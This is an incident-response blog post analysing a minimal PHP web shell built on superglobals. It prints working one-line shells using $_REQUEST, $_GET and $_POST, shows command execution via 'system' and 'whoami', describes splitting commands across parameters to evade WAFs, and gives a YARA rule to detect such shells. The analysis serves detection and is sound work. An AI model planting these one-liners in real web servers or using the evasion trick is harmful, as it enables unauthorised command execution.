What The Shell PHP! - APT’s PHP Superglobal Technique
The cyber realm has effectively turned into a battlefield; states, critical institutions, and strategic sectors are constantly in the crosshairs. As technologies evolve, attack methods become equally complex—exploit chains, supply-chain attacks, and sophisticated tactics are becoming everyday occurrences.
However, amid all this complexity, a clever yet seemingly simple move can be more effective than even the most complex attacks. In an incident we handled recently for a important organization, we encountered an innocent-looking 38-character PHP file that had successfully evaded the security product in the organization’s environment.
When I examined the logs related to the file containing this code, it was unavoidable to conclude that the file was being used as a web shell. After the initial review, I replicated the file in an isolated environment to analyze how it worked. It had evaded the security product, generated little noise, and the attacker managed to execute commands. My analysis showed that the malicious code’s execution logic relied entirely on using variables of the “superglobal” type.
Superglobals
In PHP, superglobals are global array-type variables that are accessible within all code blocks. The values of several of these variables are set by the client (the user).
As an additional detail, in PHP, strings coming from an array can be used as function names. You’ll see why this matters in the remainder of the post.
For example, consider the following code:


<?php echo $_REQUEST['0']($_REQUEST['1']); ?>

Let’s assume we pass “strtoupper” to parameter 0 and “forensics” to parameter 1. The code will behave as follows. Since both values will arrive as strings, there will be no issue treating “forensics” as a string, and the parameter passed as “0” can be used as a function.
<?php echo strtoupper("forensics"); ?>
It will output “FORENSICS”.


Therefore, when the attacker sends the values “system” and “whoami” to our original code, they can leverage this function to gain access to the system and bypass standard security products. The type of request depends on which superglobal is used to read the parameter.
<?php $_POST['0']($_REQUEST['1']); ?>
There are multiple Superglobal variable types in PHP .

$GLOBALS
$_SERVER
$_GET
$_POST
$_FILES
$_COOKIE
$_SESSION
$_REQUEST
$_ENV
When these variables are present in the code, five of them ($_GET, $_POST, $_FILES, $_COOKIE, $_REQUEST) can be controlled by users. To build a web shell capable of evading security products, one can construct many combinations that can be used together and obfuscated.
$_GET: Parameters sent via HTTP GET. Controlled by adding parameters to the URL.
<?php $_GET['0']($_GET['1']); ?>
$_POST: Parameters sent via HTTP POST. Controlled by adding parameters to the HTTP body.
<?php $_POST['0']($_POST['1']); ?>
$_FILES: Processes the contents of files sent via HTTP POST.
$_COOKIE: Processes content sent via cookies.
$_REQUEST: Processes data sent via both $_GET and $_POST variables.
At this point, the ace up the attackers’ sleeve is that these variables—also legitimately used—can be combined in different ways. The functions and parameters sent to these variables can be chained together or invoked in fragmented form across different parameters, allowing them to bypass rule-based detection mechanisms of security products. For example, instead of sending the whoami command as a single parameter and triggering a WAF, an attacker can use 10 different parameters within the same or different HTTP requests to send the letters piece by piece, have the code join them, and execute in the background. With such combined uses, it’s possible to produce hundreds of variants and render most controls ineffective.
By PHP’s nature, the names of superglobal variables cannot be split, cannot be reconstructed from encodings, and cannot be used as variable variables. Detecting the basic and minimal web shells built with this technique is possible with the YARA rule I wrote below.
rule php_superglobal_webshell
{
meta:
author = "Karlos (Mehmet Demir)"
description = "Detect minimal webshells using multiple superglobals"
date = "2025-08-29"
reference = "https://jackalkarlos.github.io/pages/whattheshell-en.html"
score = 80
fp_notes = "Legitimate web applications that use multiple globals"
strings:
$sg1 = "$_GET"
$sg2 = "$_POST"
$sg3 = "$_REQUEST"
$sg4 = "$_COOKIE"
$sg5 = "$_FILES"
condition:
(#sg1 + #sg2 + #sg3 + #sg4 + #sg5) >= 2 and
filesize < 20KB
}
As the example illustrates, it’s not sufficient for security teams to focus only on known patterns; secure code analysis and security assessments are critically important to ensure organizational security.
If you have any questions, you can reach me on LinkedIn.